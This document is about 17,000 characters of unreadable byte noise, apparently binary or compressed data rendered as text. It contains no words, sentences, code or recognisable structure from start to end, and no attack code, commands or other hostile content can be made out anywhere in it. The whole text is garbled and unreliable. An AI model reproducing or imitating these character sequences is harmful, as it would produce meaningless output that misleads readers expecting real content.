Z}]*�8�3��*f����ǼU�8�H/��;7k�^��A��MNlS�ŀqeWM�o��������\e��+��]�L�o�y
۷{2�4�U��Pn��&L�@�ػw` ]�����%��܌�h5���BLFxi	�
�z]��!�����q��2.,&x�U,7]B����2�o�ծ�.�t�n���/~��uGȁX�c[^��+gHi!��H�gY�NT��R��e��|T��u�>V�,F���5�욾��1j�6�yI&�����g�H1�-��$G�i�w$9/Kr�af��3����|�/������o��g�$�İMG�����L��g��(9-�L�)�QM���w�ZeU�*S�$$�@�(E/\�%5����8C/���Ћ��D��8�A\�A2��_��T�fG��i��_��%�+�D�����<�4���# ɺ��k�h�V�t��눀����R#����.�F�w-9��3�sm�j�~�݁�w�*vw'����^�bZ��}�&��C�-m�ET1Y��Lp�����-*��j�\��>�Ʉ�A���G̢׃�Ί�e�!n���$F�c�`�uؗ.�N'O<`�Id��VٕX���WS4��lj?��t�4�$V��F0�g��:��UqI(�8�j!�݋��m4�1�w�߅�'q*�5ʢ�(rs�dS��[aɴGa01�g���Hd��p�<�j�+޴�Dѱt	�snnᴄ�����nVV���ȭ��3�i<���WI{{��y�y|׷���c��s�;Xvb�v<��Vn�z��!��<�}��ؽ"=Ei��vV�3H]�h=����L�[�.���er���ѿ+��Ԛ1
;��<���h�՜��5����
q���� �&"f��z�*��u/�<L������~v�=a"OC,׸O*��_����ۖ����:�x�����J��Fe]�5#����B?�����&�K�NIe���8Ϙ��К˱��l�@�rE��f�����Fŭ'��HQ���33o�Y���\��,��X^�|A�_o��ű2G�X�8'^��t�U�>��3K8}*!��۝ c[�]R�QvN19����.g���١��B٫H9aF��s\���)ZW�LV�0���"C�Lu���6���m��L�7o�����\�J��NY��S>�82Og�33�X�����%�����J"4��8'A�>�B���
��
Օ�7���ߜ%��  g|R��D�k���a��_*��J�g~~���"m�P�ѵ<4�*!��'fub%2�d8JEÖ�&,r�:
�����w�3UCF..�r�lP�$W�|�)�k��k���W+,Ed���y�g � �l���`4~��Y����m�y3�Bz�6W��1��c/%�q����U�j~������Qcu�ЖDfZ9'�$�w�i:
T�n��Ҿd��W$_�0�Ȇ�آ�A򌈹�++)��пO�x���i�tx��H�7��%��'�o}��?z��i�[]1|�;eJ01�ܑ,�B���'����#ݲ\���	�m����˱`����a�`�ЗT/��ʚ?1!-+�MHiXfơϭ�)"و,��c�tZ���e�ϊ�Ur�,A���ѣ��N=�.5$���v�}����
���qS�:�
�Vbt�)Z��&9�f2M��2B����]�[��0C�Kj!���VB�&�ɪ���sQM�Z��{2+���R֝2�djl|m$�ש�h0����UB��bP��)��fI�lcb�	12�+��W���1W��8O����)۩����HD.h�$�@ܺ3"���g��]Kg�����硱*�
a�()GvI���h01���"+:̋����
���%�I6}WcE���0��[�����f֍��W<�'�d8����mp�gA�Qc��.���a$�#_����~�$}�..Wq.8��ֵ�U�ܴc6MRH!�~E4v`TRY,��)��6H�`$<0���]ei�1XWA$,e.�W��Lr�.7sJ
P�J��8U���e��hC��jܘ�%�hhv�m��'V�Uv�u�Ց14�&Fl�5J��٨����+;\\��_Ů�|���j��L2e i��yV%D�L�ም���5�9-���9�P��dI9�0���k��~�5�~|��J�����\���s3�2���æ�CJE<7V�(j�F�����@�4�,	�����d��ܠ�k*3W�2A�rk�$xϰ7`]��gFHxUͿ�����0��E�륳��R�O$�q�8��ͣ��i�H���(��HŜNR�h@�k���'��Ю-F��簆:���"������m�j<L������Y:t<f
c>�����?S���7�uߜ���5����^�O>_��^��.�t*IY}��.�P���sO�@�M����:!%[���p�hCpo��H��=IN�L]��v}g}%�v���3�Z�M�n�Pk����	��҃+�ȡXd��	�d<��76����6Z�{��N�{����D��sf�"k��e�~�$W;�!!�,-�8����*8��8�W�	�֨ Q��<A<�]O����r\BhNpHE���߅�c:�`^Ռs��0�PfH�<����:�n�*2#��hE�h��1����}��m���s(�f^�m쑇=��3����F��-����>~;F�|<����䰪i���ސ�`ڞ:f�̜gsx����Z��W��Q��T;k���Ȟ�����{��}�1�Q�3E7˧m��� �UU{@�to9�����r,�\5�ʉ�g9�|I��U��i2�72��ҍ�k��<���������
5�j�mOeB��m� E�2��W����3 C�:�P��:W���R�ry���(%s'�H%Rlfr�&f��+��Zv^�2m�c�T#Y���%χ�r��aj��Y:�)~��-v�ˇ�rW�;�f)��T�!@�l��<� <ux�x��J��G�F�0��a�D'��m�-����^`7w���0ݺ12:i;6��أn���XuGl��_�ͅ�	r C�������]+���gp����T��ᔵ+=`c@׸R����l��4,�m�[	���ju�x˴ ۖ�eC37�y�~(>�e�sJד ���(����&�fV��h�%ֆ�G�6�lQ$�9U�Jxi����d�O��Y�37��_���2�W|�;�������5s���x� �4�092�<�*"d�~����d7�����8�1ĐT���z�5�5\��Zj��RH�L���]�$k+���R\�'?��������2�,�`�\Qk��p�%��=�S�b�U3�s�k�ꄬK���S`�E��v���
9�5���G��Qǡ=��63�;�tS�&���#r�6s6�h.&=ڦZ�3dF+�X�>�[9})�3'�q��VVW���L��}�pˍ�Ɂ���낣�D-T���ǅS{�~;JlLE!K<�>Թ?qԒ^���q4�m��/�⃗�ȹ�s���=22>��5Z�,h��"[#c1�1���C��8t��m3��J�̗�?�&2��VG��a�8�"��	6fz���8���9%�Nzyݜ���VrO˪�Ò.r6l���?��4�%��"L�j��7�B6�L����ja�Z@;���<�θ\�w�yoX:�7�k�^�R��T����D����CӰ��4L��P�^/�]�����}W�ٔ�ȯ̕(8Ͷdn׵�X֘ l���g�}��➛�0�E{m�JݔYn$}��(�h�!6;h=^B�5�JU-Ǆ�OG6A�K��H���UV���~�~�Qrg:x���x�U�zuz}UT[%���gl3ˈrmxc��]�4��RfEҝ��2������%�ke2�U�ܶ�7�f��<h��k�3�br���(�ؽ������ v{a��c%8BV7Ă��JIgUW��Ʈ���>��K��E5��^�{�w���F�L��lXB�<�YX7��(s�_� IF�2�>1��-rK���)�L���mk�����C	0c�U���='C�idM]	qqO�0)�v��	{a���8�i{}V����:͸d��YK_g��܌懕����z���� �ڜ�W�N��^�$��h�Րdq�T�O�*�Hz(�����t�d��fd�4��һlc�}�Ξ�x���Bӧ�a��r��'&��m��Q`�sd�x����d��wch�B|�9��'�x���d��+�iX�y�H��3��8F�'�-jHDd�}b#D���Y��i��ך�l(�arWWr	۷�K�[o L��Ñ�7Q[�C3Odt}2c��vu0�0���7_kt�rK�խ���q�R�	N���d�-�"G��S톷�	D�w��5,�u?wl'���z-,p����Ǌϡ7�ö�4v�'�ؑtg�F*8��*��/˜�����W�U��xR�\B/�2Ho� �Uj����Q)���f�(F�rZ;�UK$��f�EV&���,-��H�OG���Z�#"-��5�	b\	P�)�y�h���2b������j<B�\�U����V�)s�cX:�\d<���
��y"�rEJ��tF��q�i�nv-wd?��=����
o�߉�-���N*	��(G��V����
#=p2ó�#K+3�M��73k8 �E�𰹭���^����VҐQ�s���i|4�`e��mG�Ӣ�AA<��O��}1v	mN�;ϛF����bζp��:.XZ	��f�V�*�A��?K^H����FFm���L6�0Z��D�ҵ�N�9N�O<mciy�=rlU��d�B)!ͥ酾���T�pIm�/�b�	��p��d�$��v�����X��yJKJ{t�vj�a-�ڰQ��V��8VEq�$��ތ"�X19� !d�S�c�fZ\��l����/�Ǻ8.G����8�1�����-����b�s	3e�RfSL,�|#��D�w�^�K�:�%�&��;��$CNf?�Y���1*���f>}�2¸�4���!d�ȵ,CE6�Xj�v�'b�ĺ����*��ژ+)���:������%�X�~��P/��ź��>�z���'�ρ�ި�h���=t�MD��M6�{���BL���(��ZM@�@hkY�'yrQ�s��!�D�/3�-�F�M	?0�ͻ�VA��btpCe�hk�=��
��� '�[8���)�~�hV��{=2rF��(�v��A]����F�鰖Rb7=�\��|>�-D��M��1FJ!��۰m���l�.�v[JB5��Ho�)�1�\N�p�&%#'h��s�XA@���M1f�W�M��9�yl��M#s-	wK��W�"��Iur���K����?�m�|��Ʈ]6���>�vx���ꕜ����N9ĕ.V 
]?�]m��D(m�
7���8:�a�˴��7)��xGyZ���7~�bj�/Q����]��M8��r�c�_�����p]&��4������X�[(}��CY�8X]s��L�5�vL e��v��i����]��=t��i��'�D�2sYU�X]�1%�ד�[�8�eds��s#uqے���ZM��Y�$ق�f�0mx}�ғ�w�,��1OZ��G(q����Od�;��'������(2X[�*0�+�\�~,$��0�M�蛙�u=bBX�j�@�l�=�\Y��O�c\��%��2T24I� �m6��	���t���.&$��/y�(�
#�d{*����3X]�S'O�U&��������U�
(�XJϏ�̄x1n�ý՗t����ҹ��mA�;������&`��љ����E����.���$��0�V�&p�Evm�Õ``.\'5[t�R]��At����6FGG199���	�L�s:t��I�^&FjEV�u�8� )hY}SQto`/��y[�S�LL�BUg�H>+2j�bp�M�d����ZӺ�XzLNl���s��X�r�[}d����'d�X���l0����Vs,.�ca�~^�J�u��G���O6>�a^Q�^�ט֡y"��\��U� ʬ+sWa�_mU�K�㰾��:�+��$�-H>�/i��P)M��nV���,�q���i�Y$������S&.�ǓҒQX�L��������PJ}U���8�y��d�M�!q*"��j�*6K��A�Rr �#m��)��1U=����^�[�n��}2�7m�m�w`�T����-�ۖ��rf��3�0˥�)�_u�=dV("������A�˕����
�D�L� �k���5e�NnBLC�~<���+�b�F��8��Z�э;2�����|�"WHN��ʸBI�HI�1�1��LA�tb��o�C�~%c�e��ý0	}�fIX)o�\�Fh:��i���h�؜�]5���oۗ0=�����7��<��η�������A� �/�$[=���ˌ=qfR��T�T�*�8?�S����T%eOU~9�J���h��d-�(�E 	�طF7z��~�=���w�H� MbS- ���-��>�<�9��E�sM�%��AZ+ʅO$l�l��b,�'3���ev�Ȑ�2cY��?>/G���'�A��y4�&j�	��RC�s���~b1��=��~<����<
�b ɇ�<һ�=�VM	�+Pw`Ke �H��/Ӻa&R ���Y]W�//���9|m�]�z�Gրd���c��XD��<`�-h��L��>j�w3������c ��p�PZXJ]�L-	Q��$2�������THj�=t+�"C��{Bw65�F��_�OZRĶY^�wK�H|}cD����d)W35�|�V�esъB�#s��;��ǀ~���,
:]Nty"]�kE��D��ps6���R�ЇH�Dz�Du=�G��=���L�VK*
��y�&J���,tD�>���F��h¸&.�������aD��P�Ej�[w�u�/-���4w`��N��Ds��85�h�q}�6֯/`e�Ć���_��J���K���������c���.�DK��;�+��Ԩ��Ǣ�	u�qJ�)���=��/?���A�� ��0��������S�ÇRF��l˺�2������Q^��[no������x���o�E���^��aP�dA���&�cs�$���Vٜ����5ڲ�\"$f�le�8��$�Dv�6��� J�)-[�m�@�ӱ�7�3��D���ދ��@E�W�\����2O���b��a_��T~=�Rd���7�]�0[��ˎ��Ыl�����W�O���h�o=��V�'�s�\F���ػ���TU(@�;���r���}�9�p�����}bz�tb+�9����'�pt��8��M�����aȦ�.��b��<_��U�k�"��%S�rf���C^Ϗ�y ��}526h�{#7�^%Ɣu�buy s�6�x�~��E�&�!,p��֛���[)�e������dP��-5��r�|�&��W15��C�����-�ƍk���.�J]5��{�@��.��j,�ϊ
��>�Ԓ�Gqi��a���g�q��϶�oVk�]�A��i�h�zx�Vˋ+�ⅵY��͛�ox�q��}a���f;W��3 �紿�4�g}wQ��u�H6r���h_�U�0>��xW���<|���m����Y<#"�����s��))�a4J�ïsp�N݇�{��*P0 ���Ln`8'�R��wι�$ª���'��W�\Ak�j�oⱙY��)���L��@D&�ph���I^��D�C3<#��!�b�rF����h��@�9��5S�~&�mi�}@%_f�JGN5^����Fp�(P�C�)���������q���β�Y�%j���=#�L>��w�I�����+�Ǣ�C�w��e��� ,�b�#���!/`��0�ݑ:���#E!�Œ�V���r�ф���vZ�ơj˴=$,����~~;]AW�JH�'n��!����x�h��h+BH�ȅbHt���R�#H����`�����d�+r2�6{ٹ������~ ;�N6��M�kub��v)��u��1�6"�l�NUt�D��sǶP������?��9���C�[k޸���c+�b��bvigFF-<z�>�?�:�����a�j�-[OO(_�l�N�}Î{�̍<:ϒb��}o�r��	J�fa��OR�Vl�̄��Ù|�[��lo��Ļ��:�ɋ����e����z}P@� QNV#��Խ%��T��8<���gM�:~��L���PP$���fK�����s���NQ%O,�*0���S��Fjm8��SZbQ����������j��'�5IЁϮ�]�+B�g(#N>~��<�r_�~N�閻W��W�>��m�P ˹����<��[cH����p�])���'�,��@>叞�!mQI��i�Is�fĒ�-�w ���c����_ރ1�Ų�W2Z���tm	��9o�7U73:[M�*�`c����oz��ŔEB��H-p�}ϣ��7��lb�U{=o����s�������D���<US�)��RGef��6>^�c�=�z}/ޟ5%�d{6�С�kw�֦�X�K/=���&TG�QW��T
ϝn��B/�<��5_7P:r��4�c�i��<߆���Y�?�$J�,��fg' v����ⓘ���Z ��D���!�T#)��z�S� �4��"n#f"�`��$�b��(uL8���ƌ�C�J���v`��h'��紇��Q��\���V`�n-S�􀛩����V\��Bv��D=u_F�;���a��Ȑ�����X}��Xj ���X;:9.Q4U�$7a�\�c�j�jG6W�!�X��$yy�p�����#S�"��9�d�ZI��#1ƦV���c������"}�} ܴ����}�=��2E+F�U�	��˻���*-���}fm/a�z�#�:���-�B�G�ys+F�����ӟ���cHsETԳ礞[*�Vm��_hwz̵?W��1�^�p�6�Z�n/�n��ſ8��Po��ش�E����K+���cmc Aw?L�Y�)k��V{N�ل�Z�u���5�O�#��ʘG|��:� T�C��Db�����_��E�!�c�U��?�}ϯ��+Koȿ��~�s�{M�\)��ˇ���d�Zm�]ő����7���:~>���Uܛ���s�Q�%']p,����1? ����y�}�nbcsM͙�Xy-�b��̑\����S�˥y������Ӣ]\��Q(3¬s�	�����x��:���S��PP� ��d�8���(SĐvPC<7{E��k�IL$���)\Y!�3;1>���,�+�fp�����O�V^c�D�s�E�?�/ǲ��b	�>3���r.EX�����v��}֗�f������s���g��5�����E|l�� �)���}�����n�-]Y,e�ՅqS���s��v���\b-�V[:��u4q�@��Wq�p����`4���H��6�������ܡ��ky��O�Z�w(��1#�9�h�[+;�Lݷ��ᤦ��J�U�c~Ð�+���9b��rz��`L�Y�QU�g��aױap��޻|�}�_���a7u�����oʵ��P�d��QY�r<EcR�Y�[I�L�4�}��_��b����?ǁ���`"�		D��k�GJ^�Z�C�kfg�~�����֙�Cr�Ն��ψ�sت[0��b1N�`6h�'������q���AW����|<�l
�IլA}ߚ����8ulC�
�E:�"��.�l�6� 	�("�5":��u�����s.���h�9��C:�D
�e��N�P�gg-Ĉ�sf5?�Ľ�D�-֤gPqh?S���i�2YW��	]��二|k�I|{�S���$�]��_�����\�1�a/�HJ�LK�}O&�]������:F|ߚ�b�n�<�|�ҍ�İ{��T*�g�q�yH}�`���n�R(>r�(�"켍��s�Fڛ`��T{���\�����7����cvv^>���؟��k��D�@�k�ʧcgZ����P�+Ξ=7x��.�V�t����?�0�������uk�v��*@�Fh"D�X��w�
C|T��~�W1ѧ��V�����E�(I�,�����\�$�v��?32���MA��Dix��:��_��"H��]~"�He�5�t�����۴?�9���<�<,=m�+��Pr�z���d��D"nᣧ׶\�����5�w03�٧*x��F���8<�M�%�n����N���4��6J���I�(Q����J�}I4k����.��4P�S��]�_�w�5F��:9�Zw���^*a��qJ�Z_� s�j��t@���؏ezݠʹ���mG�����2����UM ��)8la�|��&׉!-[�C�iWfl|��r��ȇ�vt�yRi�е6��]zV� 鼹%���� k����/`�җpu��WN���]���gA:��$F�2z�
��;�{�&��[<�=��$SO5�`}��6hy�h�����IB�,U��83���X:�KG�6,��J[k�|��Fq�o!1�(����J[�3f�|� m��W�7h
���i2e�-z=B��=�8��h	~���[���@*�2���v(�1��T|#-
jH����fl�\	$x�j�`�>*���}�{	����5��pNe����4�5�����^s i���o�ե��+�� �l���s#������� Z7~����� �8K2�b����Х�@�=#8vr���L �ϟ7Ԡ�C>7�k�	o�(M(�c�	���ux9��%��٣ti��a^IQ�X]�V��V�FH�C!Aɸ��B�\F����!��e�)@p%��(����М2>z�ep�5��L���n���U��O�p���Zm
�S�U{�Θ�S^?�Rk�h����w�y��*��) �2;<J��Q���C�����l���W��XW|�T�߿G���Ѿ�UX����t-�Fneu��'���]h[�,pצּ�20���^�;}�Տ��(J�P�d�QyV-�w��O�%oL���@>�9�ϻ����EVn>��t��(���m۲��˂�|.�4j(��W��灩�qL�O!g(s"n�dv���D�+�)Ȇ��t-!�&���Aȟs��6RUWi�#z�*���!�t���M!�Yz��Zn��XnD�>7G�ɂφO�q�f�n{vyz�|s,ez	J���X���I`����� �)�&��MT�]��p]P��#,nw�����.]ޣϷ�ױ��S
έ��M0���u��6� S�x�VZ�fD�)N���(�;r��u�TL�	D+�ueCm{d��7qxf������,��9Y6�a��%�l!��m,��+Iw���Qo����^Aޯ�U���m��/O����z�4h]w�z������H��?z�=���9������"y��,��`���H'-� �3�ѡ����[��o�����,�L���3�U2��.��4����rة���!��C���D�;�� 6���ft��ej}�vNSk�l�̿�g����o�%��E�MR�� ��~ ��qo&��I����ڝR���㡮��ZN73� ���bUDE_�g}�����89�ǀ��>���lh�-p�=�)H/}8�������C����V��N�ͭ����PǍ��7B��:��6
}}t9A��0)(�����"�]Ս�[X^]��r���>��̠�x7y�%��٢�i�aҘ��uU�r�o��{�8�~s1:������z�껆�Q ��(����z����Ǧ�����@�P91Ũņe-8��"<��y,[���
�kuخ�c& G�QE6sga�T�;s�RL3=(FWb��ʏ2#Y��p����FW/�X\p��80���K�?~���T4�$ml�����j�J?���3��Oh��þ���'�cK������{F6�T˸D��M?co`�x��G=;\Ğ�
*����ͭK�+fD��(����`Y�;=�6)��'�5q��S��������_aeX[^;_�fá���h2�sRa�s>�zK)�2rS�m��P�`Iu`�D�m	�4���?]��G��L��P�."��*�D��K4-g<\��xD��lT����o����A�Z���)-�q��v��RI�|�t���<��m*GA}Ī(P�b5�Gf��2��=o�<X軪{���������w'��X�%8�'�_=�xj��P1^C�~u��]>�C��mF��������RN��̠���,J�V��_��2�q�W]ߗT���W��[SGf�O~uOL�-���R	6�\�mx��H��α��I��*��w/;���ޔ��mwT ���LIa�Ŵ��Zړ��S;&ѵ ��|�8��0ﳋ~�_ļ��l$��È���km���Sv��g��xa�~����X�=_/�Ť���U6���.���dZZw3��	?�5EkHQ\�px�iQsJ��RB\CCx��0�"�?��X{����{E��R�����T��	���a>*Ŋnܴ�NC�/up��2.^\���ݨB(�H����E�B�XD-ׂ��;�6m�F������h{u�0;;�h�
�9~
��v_�������+���/�ƙ3�tNC�Q(x�^3ϔ�T(�#��Á���gez��nbCC)pY���#�r���,N�P��c�W
Ia�Џ��1����F�L����ک�R �|K��xb/������n+"br �e'�D�Q6�l�vyvg�n����Т����<�y��\P|bǎ��t�@�g�z�B����}�����`���0������æ�3]���(�	8ǰBF�m<�x� ȣ*����� �2�/��� �iq_R;��0��ɓ�׍�AS�>��mҌX�ʊ5N`á"wfba��[�3�(����*�C�� �q�1��`��[�
o����
ה���aw�� ��~4�14�!trY�%gQ~��������y��!9���
n/ ��h�=�9b���'��Y>L
&��&��;����`A��	7:�tF)�yȳ�#}wK�%M�/��X~H��8���Ǽ��jO�NȐ'���D}�$Q5���I#;�[�
d	m�F�U��y�Ч��P�o�<|����w�<U{OM����7��^�Z3�����O��`z�
����֚��b�e�+�O���/�0��D5^�N�Qjq�lO�0�K'#�i�6�.\��>�XvQ�z|;B���A���2��b�Fp��"��Ce��b��N��#�/ �d֦��'��%�#��m�cڜmJZ�7���l��lOr��1�ljw�$(��<ЈE�,��::U��5Z���N�%6���c�.E�w�����,����=k���{����+f�d����Clf{~ 
�	�;F7�	O���;.#��!StqPRSvn;���g��Y�΋����+�]�p�N�V	�W��s���4�8��[lp`S�g`�E�0��8�Wp�N�6�2���Su��,�HF����߳��羶Flw����^��{��!�茌WVR����\(�11�(sǛoj"�}��3�A1FFҟj
��_{�L(�w���!Y�����+�a�ƺ�����i��g1zx{:-�ܫ����kǟ�(�x6:�6�%
^O�=@��ц�Hnf5Q��D���%o�z��o��Ub�񀬑���";�>:�#N�����T�Pt�}d&���i �J �]v�ٜ��׍�	���Q��9���Q��3_��j�r�)��w�\�������"�Ś�e�c*WQ�QZ;N8,2������a�FO�̥��6B�eB��&B������v�O�ޥ����ű�m<�_&l���L�̀���|�Q�D�\�&`�J�g����a�*���O;H�%��!���T��q�<{�L�xw���w��z�2!�|\���>��͍6Z�e��n��(��'������lO�cgQ�����G�!&���Ǽ�۱
�����O�K���6��Q'��X}�5G	Q�(l�o{��ҿ�_O��đI�*��K[�є�<\F��U3�����~q$vj3u154r�)^5��x�jA\�����ss��`��hws���̍�B�Ѯ��,Wmh���!Ί�0?�71+��0�E��S��8U��yϐ4�C��۴�O�;��Q3 :��E�RS��G�"�<�,�����4T��W��{���K"1g�#��Ϟ���Ө���J�ݷe8�C@kh)Z�>(r=��\�gas�T�^8�7�~��޿ŝ�5�|�*�+����އ/�H\ź�~��V���ht�R�a���%�[?���\�����ٍ�A��B�f��j�����WD��]gz�0.Q\/#����A;�E����T����D+,����H�JEZR=�܏��U��u)'?����t1�G��$Q�����
E�W���Z`?�Wf�����ً>�N��K��(���T�Mϋ���_
��{��`���k��Qs$�I_�a�gF�Y��?��i7�\1�*�V��׶�a���Z��M����{n�L;�ʧ����967yP���� ��|���X?O�Gh5t�C�����N��ǅ?K�̀6���R}�������3�����&��x[��l�"'➄��G!����������,��C�jUe˫�}��=�06L?���v� _��P�٪ʱ��N����o凈Y���$޽����-����q�˖����E������˓��z�
 �a
�J��p���M�ω�s�h��5>B��A?����W9�xb��GAS�^�Զ�{��ϻ�]�8���·�P��4���T^����I�ӧOcr�&]ƞ�UU1��AoCuy��'��cɩ�j�Owh�p݊A3#Q׷ޮ���C�Gk۳T)䶌�PuT ������2��{u,--����k���1<6J�	0N�� ��2=��7^�.��viX��٬7怍F��Ƣt�qGZ����>#�o��H�Ã���Px�Odzס���L�R�H����)~��zb4'���g����-%��C�qeX�P�h�ۆcn��v� �6!�H���DV��R�F�Mee��tG�R�	݄Iw�#F�Q70��g���*8�R�(L�������֭yT:���<��	
nqe.��M�:��RB��h�(�fô�x��~�
v!�yR�Q�3*�Z<gҤ��,=l���b,�E�uBî��˔�sy��cH������o���?� �P?��޼�����&�����:��e&B�
x�t����x��/c_��z����2-	�����ῘD_ŕ~d,�B�\��TJ;%$*l�b��iviKP���b��!f��xeK�#VE�7~Tƫ?����aӽ��^:9��+��v�+$e�|\z�n=�Ǻez���O��8@΃UN��ȫȿa�⪨�jG��]9�#����q���>�[y@�I�IZu�qPd�m��Kݒ����Hq�}>��_���U\@�~ϳ���-G�d�q�֘�b]�h�_��E��"@ �������,8M�����g�q/��EC�_�e��~D�X֋����;�^�y[�B���151!)M[�R����O�'=z)Q���hY��B�`�:�;��~�۸t���!Μn�#�͌J��o��~"������Q���?� �w���6���.?��b,]t��^�K�W�O��.��0�5_��h�8']��V�n�9����޻֑uq��HD��2G�4�N(+kK�;2\F)_VyDB��z�+�A=��n�D��׉�>xv���V� �S�l��9��'���"�vlӇ�*�B��K8{v���ܧ�Lf5�-��$ZL��_;�L-�����g���e�2%ni�����\���7j�[�l�.�c���˃�dy�\�	�={�e�����U�v�*��E�(�x	X\O<��5��D��u�p^M"��z�R@;�a�ؘL���$�	�u��y@r�ʛ��!�钱���	j��k�6Djö��n�!�w(��2zr�]u/�VL-�w{\�����e�bGwO���ҲQ�4�Db�@���Z~�gpP���>��!�-cs�mZo��?��SE�&J�G��M/�M�CL�<��Z����	������m�\�;q��9'�s�=����Ù��B��:�qb��M�>𝰅D�R	"�٧��_n3G6O� �_�'}u�4���
�(@{y�p������8�DeL�'��Htq��\�'����U�Y�$˼��h�$���.,��O�s�ivgSC1�>	<v��ީ�,�05�����<�\	q��"��-���ڧ�!F`��YBi��%��@_��X{��M��?P©S�~���R�6%����tq�����Z�ѣG�k����0w�w������]�/7z��r����V�"�K.m>cAޒ�<fׁ��x�V��se,nVъl
��*K��M�cU �>���0:�>=�ښ���_��؟�6�Ր�� ���@���`���$�@�3]�<��!�(����t�'�����)b�{�X�Ƀ�Pj���t�3���M[��l	�>�%��۲�(������Ւ�j��8����(l�X�P@��\��w*�[�N�����i�2�"�&F��ݖ��b�ʔ�{���#�)�q�&�:ȝ<��)���K7 lR0��Y�H��.��Ӓi�6`bh����cs.�W1�8st�Tc�j��vr�`T�+�S+Ւ�O�uO����:/F�Ns�Ԑ�q� ��>�z�y�7���k�)guuۣ�(U`��g7'��cWm`^���.]
ȅ�f
��S�q��E��y��9_u祃쉄�D����̔N���!�#(��F��>�n_���og�¤#����v8��LB�=�_J�U���;�ߟbr,��;M\�cn�F��	&kl)Q҄kJ��{��ӭ�<kټԧ��l������R��ݔ/�+7�X�_𠱇k�\�������s�R��s���+so�}^5�����$K�� 5A�_�w�U�ؒ��a 2�5�����~<�<0,:n5A���G\��L`��	��>p�z�K�Kh�����rD�{�Typw�GF�C�
�{�����\ФW�� LCI�0��'P*��i/+ik��E@�pN��c�ܥ%V&����K-6~�'�b}a��᝛+������ �c��1�;�iK@PJ��<�i�΄�2�CfM�<Q���y�$w�0#>�a�sS!m�iI�h;7�2-1o��Č�ڥD�M��:�{��r���8�0�]��"3�̀�-	�V��z�Zo�9V=��R����;j�Q,�bI+��yeBܣCeTQp-���\ƀ��(��Y����.��|Y�6��ơ�%&]�LC-ٕ��%g|v梷'�Mў*��!�vf1∇J\)��qE$�N����^��T��LƄ���t�4hÞ�D�G&yI��������ܜ�[��̤[<|b6o��v�%w2�ހ(@'z򐯯[Y�W��ɋ ��%73>�r�]�z��G�Bj���~[���@v���N}�`QV���I��M�>��������+ȑ0m��J�������O��_����pQ7X��U@٭�:��
p�^;3�KWܹ�a�V�Lo��z�mB�%b&h]xq�����̋3���h4��&�+��CX�h������҃ˢp����z�)l!ZW|�
�1 �Y6�N��ѣW�r�Vj���Arӗ�GС`�$�<��Ֆ��2Gv�m+ݛV��.3�z���Tɟ!w}��&���6��fW�)M]�9�\<O�Z� 8Qn%��E-�xM�+�#�?��'�=����F��dSp�;t����p|Hm��Z�F����cKdB][�Ai|e���$~X8�n�]X��� ����|��,K>�Q�B�ƶ��ħpW�r�3��Yt�8H�I۔����'�yXjN�E�<%�Q)���Q'����t�X��
��rJ��Nd�Q��f�nl�¥6�"������U�e���&�;��W�Ԧ`�4�K�@�V���%7'��RT\;"�0�W����8��E/Ԕ�oY��v��@�aG�t�9b-�QvK�K�y�PDh��+�{�}_:5�B��U���\>���/�g��>8��B�����\�-�nߪTi �Z�N��R��.Q >[	"���p��b���V���h>u���5���)}/Pjщ-�Q�3]��E3�gƙ�%��Fdy?�da�yY�>��k�\RV��%��W}{�y������><�z�<�Sy�E��Y��2�����|to�ŭ^7V����y��� "�����kj�;L8zzG��eN�aOݖj��s6m����W^B��BP��^'>a���SH�"zɁío��*Q>��o��:����<u>oi)�PH��ف)hU�Ǻ��H��єu��gq�t�\�`=�G�Z>�N��0[��[ݖʣ��l���l��gNh���	u���-^p�p帺�HIj3߷	�6(+[넄C������s���OLJ��o���¡��q��3�-ڨXѕS�wVC���,n�tQ���� ��IS�L�T���tw�Vx�a<{���~�3I=����r��X۸���:���뜡��Aր��1�5�f]�W��T)z�۩n3�%��Y�Ro��@RZJŕ;e}J�62�c�hĀ#��#-������#�Z5-G�:̙;��9���F��C/���K���Ԉu;��'�u7���]4���&/ݹ�b���t�|�-_Y����K/��g/I�*�{�����o�u]�n?O;uݲ�I���?�Y<��ȇ��|���q���bm3�!N�%1h)�� �
p�]ṆE�0S�~���� ���N�!&3P�@~?�kk(����2rRb-�M�ɡ�Vw��Q/�$\h57��B�J˦7�F|�7�3R)W��Q�@�a��=�L��W�p�z�P�%��ġ�_���ǆ3��V�@�(��y��q
<�h����T޷���q�*Q##U�h��	���ԌX�HL�d�$ &��E���v�g�|Ib��S)��v����*J���G1VF����/�1v_7����31�S�#�E,��'L�wd�/�"��Gڲ(m)5a{ؤ��0.�Ɵ7n������0�~�4t�H2�QD��K��o讒�i�u�����GbƬ���P����/��#��D��	@��*_V`�KTs�4t�"�+��^���~�m-�`tt���8t���=C(�x��*"s��(,�Clo}���Z���*n�l����f:�by+�-�J�,��Ke�	�R�H�]p'bDk��h�-�I�,}��ۄ�ˢ��$����j@��ɝ�n*٠����V/��R�-._���p��ݦ�*E��3�G9��H$֤V(�b�)�Zoo�� �ےGE��Q���A4��K��))c�M8�����7��t�������.^�����hG�Z��]���`(�le��l����Ri|?�2�d	a�����>�:	��	7</Ά�q�e�������\����|S1�`-��,(`ĻZu���N�!����?2)��^l�D�,=��Hԯq�+>-�`�����>��-�1�}����Q�Ha�ߡS�_�y���!},k���䧛�%dy��*��ΏS����$�55۝ť�[8i���X�T�����?���Ă��2��m�ֆ�[�3X�B�YF�a��Vr��JA�E�z
�9�|�Q�J=��C_�C)v�rY;����v����N�Ψ�
�z�)Aƾ߅k4�⇄�-���]L�)��<�{K+���aeeZޓ�3��$�>b����M�o��X�Q�}WX���Ԕ�W^y�>� <KEqCZ��X�DRGŭ�9%��U�������8�wߏqc�6N��;)�Q,3C�xr(5 ~9�G�:��y�[|�)�$Q(�Y(i�h����j�E��2ka)-+eq�J���S�|u"U�����:S<�CN�J�ȸ�=T�v��Q�l��eH��F����߿�k-a[���v����Psk�RR�C��䚍f�V�VX9{ǜ�G�=d�3@RA܉��yj��� w�H�~�,�|��ߡI�������2?l�e�xҠ�"�_����{���y\� E�<ͻ�=?�����=�oԑ˫������r_�N��h/������P�,7��;���������X�5���/~��x��e��'��O��V};mD��>�l��Q�p�.n���1�>��c�~��^�V�n��m|1��.���6��h��5��U	,Mc��I4mU#fԤ�$�	��K`���
�w��xB�����>G��FJ��g���/z���(��ԗB|���nK�H*k3�
